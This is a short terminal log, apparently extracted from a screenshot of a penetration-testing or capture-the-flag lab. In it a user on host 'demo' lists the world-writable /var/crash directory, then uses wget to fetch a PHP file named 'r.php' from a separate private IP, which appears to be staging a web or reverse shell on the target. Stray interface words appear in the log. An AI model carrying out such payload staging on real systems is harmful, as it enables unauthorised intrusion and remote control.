 anita@demo:/var/crash$ ls -al
total 12
drwxrwxrwt  2 root  root  4096 Oct 26  2022 .
drwxr-xr-x 14 root  root  4096 Oct 12  2022 ..
-rw-rw-r--  1 anita anita   38 Oct 26  2022 test.php
anita@demo:/var/crash$ wget http://192.168.45.208/r.php
--2023-09-05 11:52:09--  http://192.168.45.208/r.php
Connecting to 192.168.45.208:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3353 (3.3K) [application/octet-stream]
Saving to: ‘r.php’
重试
r.php 100%[===================>] 3.27K --.-KB/s in 0.002s
2023-09-05 11:52:11 (2.03 MB/s) - ‘r.php’ saved [3353/3353]
anita@demo:/var/crash$ ls
r.php  test.php
anita@demo:/var/crash$ pwd
/var/crash
anita@demo:/var/crash$
已超时